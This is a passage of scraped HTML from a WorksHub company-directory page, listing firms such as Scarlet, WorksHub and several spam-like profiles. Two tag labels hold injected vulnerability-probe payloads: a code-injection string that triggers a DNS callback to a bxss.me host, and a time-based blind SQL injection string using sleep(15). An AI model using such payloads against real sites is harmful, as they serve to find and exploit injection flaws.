setQueryParam(deleteQueryParam(setQueryParam(false,&quot;sort&quot;,v),&quot;page&quot;),&quot;interaction&quot;,1).href"><option value="0" selected="true">Popular</option><option value="1">Most Recent</option><option value="2">Name</option></select></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div></div></div><div key="scratch-games-online-8a582" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/scratch-games-online"><img srcset="https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/scratch-games-online"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/deb5155f46c9a58f6988db798d827ba1?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Scratch Games Online</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>250+</div></li></ul><div class="companies__company__description"><p>Scratch Games is a world of games created with the popular drag-and-drop programming platform Scratch, which is utilized by millions of people across the world. Scratch games are not only entertaining; they also have a significant educational value, as they assist players develop logical thinking, creativity, and technology skills. Scratch Games allows anyone to participate, from youngsters new to computers to people who want to learn how to build games. The varied selection of games, which includes adventure, puzzle, simulation, music, and storytelling, creates a rich and interesting experience. Players can also learn directly from young developers by examining each game's structure, ideas, and operation. Scratch Games promotes unrestricted creativity, allowing users to easily build innovative new games and contribute to the thriving Scratch community.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f954eeb9-045a-4af2-891a-a9da6754e431" data-label="Education budget" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/Education+budget"><span>Education budget</span></a><a key="940057c8-8d25-4ec5-af72-b7ec0ba77464" data-label="ClojureScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/ClojureScript"><span>ClojureScript</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="9bb79a6e-542a-42bb-a9f6-7b9ec1aa3184" data-label="Video Games" data-test="tag" class="tag tag--type-industry" href="/search/Video+Games"><span>Video Games</span></a></ul></div></div></div></section></div><div key="geometry-world-838d5" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/geometry-world"><img srcset="https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/geometry-world"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2d84830dcf62603b5cceb83830c3bc07?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Geometry World</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>Geometry Dash World combines rhythmic music with precise platforming mechanics. Every jump must match the beat, creating a strong sense of flow. The challenge keeps pushing players to improve with each attempt.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="fff930d5-2d7a-4ee9-9239-ae22ac931906" data-label="Exceptional healthcare" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Exceptional+healthcare"><span>Exceptional healthcare</span></a><a key="c25968be-79aa-4c2f-baea-75ad42ee057f" data-label="Clojure" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>Clojure</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="121d1cc4-fb58-4c45-b009-9aec2a8daf81" data-label="&quot;.gethostbyname(lc(&quot;hitqy&quot;.&quot;vmomluxmabb95.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(84).chr(107).chr(78).&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22.gethostbyname%28lc%28%22hitqy%22.%22vmomluxmabb95.bxss.me.%22%29%29.%22A%22.chr%2867%29.chr%28hex%28%2258%22%29%29.chr%28113%29.chr%2884%29.chr%28107%29.chr%2878%29.%22"><span>".gethostbyname(lc("hitqy"."vmomluxmabb95.bxss.me."))."A".chr(67).chr(hex("58")).chr(113).chr(84).chr(107).chr(78)."</span></a></ul></div></div></div></section></div><div key=":registration-prompt" class="companies_interposed-cta is-hidden-desktop"><a name="create-company-form"></a><section class="pod pod--no-shadow cta-pod"><div class="cta-pod__content"><h3 class="cta-pod__title">Hire with us!</h3><h4 class="cta-pod__subtitle">Create a free profile page for your company.</h4><img src="/images/hiw/company/hiw/hiw4.svg" alt="" class="cta-pod__img cta-pod__img--company" /><p class="cta-pod__description">Use this space to connect with our community. Companies with profiles typically get <i>20%</i> more applications!</p></div><form action="/create-company?redirect=companies" method="post" class="wh-formx cta-pod__form"><div id="" class="field" data-test=""><label class="label">* Your name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Company name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__company-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Your email</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-email" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><input type="hidden" name="create-company-form__turnstile-token" value="" /><button class="button is-full-width cta-pod__button">Get Started</button></form></section></div><div key="workshub-f0774" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/workshub"><img srcset="https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/workshub"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/05543da476c9c648da95aa242b8a8506?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">WorksHub</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li><li><div><svg class="icon icon--location"><use xlink:href="#location"></use></svg>New York, NY, US</div></li></ul><div class="companies__company__description"><p>Through our dedicated tech hubs and the use of open source issues, WorksHub is changing the way Software Engineers find new opportunities. Our tech hubs bring together communities of Software Engineers 👩💻 where they can: Discover new companies hiring Get paid to solve real problems through our innovative Open Source issues solution Learn new skills through our Open Source issues or demonstrate skills on our learn section before applying to a new job Get expert advice on finding a new job with the support of one of our Talent Managers. Our Talent Managers focus on specific technologies in set geographies so we know how to speak your language whether that’s Clojure, Haskell, English or Japanese! For companies hiring we help them access the right talent in the right way! We are a team of Software Engineers, Data Scientists and Talent experts so we know how to represent the fastest growing tech companies. We believe that through our data-driven approach we can reduce the the time to hire from weeks to days. We are striving to build something amazing, we want to work on hard, interesting problems, and to surround ourselves with the brightest technology professionals in the world!</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="c25968be-79aa-4c2f-baea-75ad42ee057f" data-label="Clojure" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>Clojure</span></a><a key="856199ca-5231-4a3c-af09-172c85441a5f" data-label="TypeScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/TypeScript"><svg class="icon icon--typescript-tag"><use xlink:href="#typescript-tag"></use></svg><span>TypeScript</span></a><a key="b11fc9cf-b852-410f-b61d-7725e0ccfcc1" data-label="React" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/React"><svg class="icon icon--react-tag"><use xlink:href="#react-tag"></use></svg><span>React</span></a><a key="d039be39-8849-45a9-a19a-17e8b39e3a1e" data-label="MongoDB" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/MongoDB"><span>MongoDB</span></a><a key="2e952b34-3167-4c7a-9a04-f1bfe6490fb2" data-label="flexible working" data-test="tag" class="tag tag--type-company" href="/search/flexible+working"><span>flexible working</span></a><a key="34d4ae40-6c17-44b2-9640-44f11aa39c4d" data-label="uncapped bonuses" data-test="tag" class="tag tag--type-company" href="/search/uncapped+bonuses"><span>uncapped bonuses</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="d7f6afce-ec96-4294-8412-058130fa4e52" data-label="Recruiting" data-test="tag" class="tag tag--type-industry" href="/search/Recruiting"><span>Recruiting</span></a></ul></div></div></div><a class="" href="/companies/workshub/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 1 job</span></div></a></section></div><div key="tennisoutlet-51126" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/tennisoutlet"><img srcset="https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/tennisoutlet"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/35bafdbaba439b2703e2567a6da78bdd?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">TENNISOUTLET</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Tennisoutlet.in, your trusted destination for premium tennis equipment and gear. We are dedicated to providing tennis lovers with a curated selection of high-quality products that enhance performance and bring joy to the game. Whether you're a beginner or a seasoned pro, our platform is designed to meet the needs of players at every level. Our journey began in 2024 in Hyderabad, Telangana, born out of a shared passion for tennis and a desire to make top-tier products accessible to everyone. Founded by leading industry experts, Tennisoutlet.in is built on years of experience, insight, and love for the sport. We understand what tennis players need because we’re tennis players ourselves, committed to excellence and innovation. At Tennisoutlet.in, we offer a wide range of tennis rackets, balls, apparel, shoes, and accessories from trusted brands. Our mission is to make high-performance tennis gear easily available through a seamless online shopping experience. We believe in empowering the tennis community with the right tools to succeed on and off the court.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f9ac3742-688e-4300-8f65-3d283c72ec06" data-label="A supportive management team dedicated to your personal growth and development" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/A+supportive+management+team+dedicated+to+your+personal+growth+and+development"><span>A supportive management team dedicated to your personal growth and development</span></a><a key="ebe14bbd-509e-4ae0-bd66-809c9ea6509a" data-label="Node.js" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Node.js"><span>Node.js</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="afd9a9cf-9826-44e5-8fcf-107e54546516" data-label="Sport" data-test="tag" class="tag tag--type-industry" href="/search/Sport"><span>Sport</span></a></ul></div></div></div></section></div><div key="scarlet-1935e" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/scarlet"><img srcset="https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/scarlet"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/21674e284a2b5f0dd1ae22552c8632ca?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Scarlet</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li><li><div><svg class="icon icon--location"><use xlink:href="#location"></use></svg>London, United Kingdom</div></li></ul><div class="companies__company__description"><p>Scarlet's mission is to hasten the transition to universally accessible healthcare. We deliver on this mission by enabling innovators to bring cutting-edge software and AI to the healthcare market safely and quickly. We're regulated by the UK Government and European Commission to do so. Our certification process is optimised for software and AI, facilitating a more efficient time to market, and the frequent releases needed to build great software. This ensures patients safely get the most up-to-date versions of life-changing technology. Come help us bring the next generation of healthcare to the people who need it.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="e9ca2753-43e4-400d-9c04-ecdbcc96f723" data-label="Stock Options" data-test="tag" class="tag tag--type-benefit tag--subtype-finance" href="/search/Stock+Options"><span>Stock Options</span></a><a key="c25968be-79aa-4c2f-baea-75ad42ee057f" data-label="Clojure" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>Clojure</span></a><a key="4df8396e-2395-4a4f-af80-4ea1fe806f81" data-label="Docker" data-test="tag" class="tag tag--type-tech tag--subtype-ops" href="/search/Docker"><svg class="icon icon--docker-tag"><use xlink:href="#docker-tag"></use></svg><span>Docker</span></a><a key="bd416e39-7dea-49e6-9f08-a138f5a8d502" data-label="Web Development" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Web+Development"><span>Web Development</span></a><a key="cb71bfd6-1739-4f58-9aee-d902682c59cb" data-label="Code Reviews" data-test="tag" class="tag tag--type-tech tag--subtype-tools" href="/search/Code+Reviews"><span>Code Reviews</span></a><a key="d1c60fde-82d0-49d8-9ef3-40dab4dbe4bc" data-label="clojure" data-test="tag" class="tag tag--type-company" href="/search/clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>clojure</span></a><a key="0e5937ac-e58f-452f-9816-4ea71d3e6e69" data-label="Remote Working" data-test="tag" class="tag tag--type-company" href="/search/Remote+Working"><span>Remote Working</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="c0b4e4c3-215d-40b4-a569-8a2bbbd6abdc" data-label="Health" data-test="tag" class="tag tag--type-industry" href="/search/Health"><span>Health</span></a></ul></div></div></div></section></div><div key="dissertation-writing-service-f3c8a" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/dissertation-writing-service"><img srcset="https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/dissertation-writing-service"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/2efe44119ad019a24d262b9b0b1741d1?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Dissertation Writing Service</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Welcome to UK’s student-focused Dissertation Writing Service, providing custom, researched, and plagiarism-free work for various academic levels in the UK. Our UK-academic writer team works closely with students who need a reliable, must-have solution when deadlines are approaching and expectations are high. We help all students, whether they need help with undergraduate or Master’s dissertations, chapter reviews, or full research support all delivered before your submission deadline. When the pressure leads you to search do my dissertation, our service steps in with practical guidance, subject expertise, and writing aligned with university requirements.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="856199ca-5231-4a3c-af09-172c85441a5f" data-label="TypeScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/TypeScript"><svg class="icon icon--typescript-tag"><use xlink:href="#typescript-tag"></use></svg><span>TypeScript</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="cdebd825-0df2-4ee6-95b2-7e7a31dc9567" data-label="Education" data-test="tag" class="tag tag--type-industry" href="/search/Education"><span>Education</span></a></ul></div></div></div></section></div><div key=":candidate-prompt" class="companies_interposed-cta is-hidden-desktop"><section class="pod pod--no-shadow cta-pod"><h3 class="cta-pod__title">Get hired!</h3><h4 class="cta-pod__subtitle">Sign up now and apply for roles at companies that interest you.</h4><img src="/images/get_started/candidate.svg" alt="" class="cta-pod__img" /><p class="cta-pod__description">Engineers who find a new job through Golang Works average a <i>15%</i> increase in salary.</p><a href="/login/github" class="button button--large button--auth button--github cta-pod__auth-button"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter cta-pod__auth-button"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow cta-pod__auth-button"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth cta-pod__auth-button"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Start with Email</a></section></div><div key="maps-and-driving-directions-1a77a" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/maps-and-driving-directions"><img srcset="https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/maps-and-driving-directions"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0206969547fb07122bfd0b8377d6ac3d?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Maps and driving directions</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>MapQuest is like the friend who doesn’t shout for attention but always shows up when you need directions. Long before phones started barking commands at us, mapquest driving directions was quietly helping people figure out where they were going—and how to actually get there. What makes MapQuest feel different today is its calm. It doesn’t overwhelm you with icons, pop-ups, or distractions. You open it, type your destination, and it does the job. Routes are clear. Instructions make sense. You can compare options, avoid tolls, estimate fuel costs, and see traffic without feeling rushed or pressured. There’s also something reassuring about how MapQuest encourages awareness instead of blind following. You see the route laid out, understand the turns, and feel more in control of the journey. That matters whether you’re planning a road trip, making deliveries, or just trying not to get lost in a new city. In a world obsessed with the newest, flashiest tools, MapQuest proves that reliability still wins. Sometimes you don’t need smarter tech—you just need directions that work.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="12022579-424d-404f-a13b-656a3396a6c8" data-label="10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/10%27XOR%281*if%28now%28%29%3Dsysdate%28%29%2Csleep%2815%29%2C0%29%29XOR%27Z"><span>10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z</span></a></ul></div></div></div></section></div><div key="ghost-writers-uk-db67a" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/ghost-writers-uk"><img srcset="https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/ghost-writers-uk"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, 